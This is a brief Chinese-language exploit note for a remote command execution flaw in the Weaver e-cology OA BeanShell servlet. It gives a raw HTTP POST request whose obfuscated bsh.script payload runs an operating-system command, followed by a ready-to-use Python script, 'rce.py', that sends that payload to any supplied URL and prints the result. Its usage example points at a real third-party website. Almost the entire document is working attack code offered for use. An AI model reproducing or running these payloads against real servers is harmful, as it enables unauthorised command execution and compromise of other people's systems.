分析文章:https://dwz.cn/bYtnsKwa
http://127.0.0.1/weaver/bsh.servlet.BshServlet

若存在如上页面,则用下面数据包进行测试。
POST /weaver/bsh.servlet.BshServlet HTTP/1.1Host:127.0.0.1:8080Content-Length: 151Cache-Control: max-age=0Origin: http://127.0.0.1:8080Upgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Referer: http://127.0.0.1:8080Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: JSESSIONID=abc17Hyv4HXw_6_hyXo1w; testBanCookie=testConnection: closebsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter("command"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami |

EXP:
useage:python rce.py http://www.baidu.com whoami
#!/usr/bin/env python import requests import sys headers = { 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 12_10) AppleWebKit/600.1.25 (KHTML, like Gecko) Version/12.0 Safari/1200.1.25', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3', 'Accept-Language': 'zh-CN,zh;q=0.9', 'Content-Type': 'application/x-www-form-urlencoded' } def exploit(url,cmd): target=url+'/weaver/bsh.servlet.BshServlet' payload='bsh.script=eval%00("ex"%2b"ec(\"cmd+/c+{}\")");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw'.format(cmd) res=requests.post(url=target,data=payload,headers=headers,timeout=10) res.encoding=res.apparent_encoding print(res.text) if __name__ == '__main__': url=sys.argv[1] cmd=sys.argv[2] exploit(url,cmd)
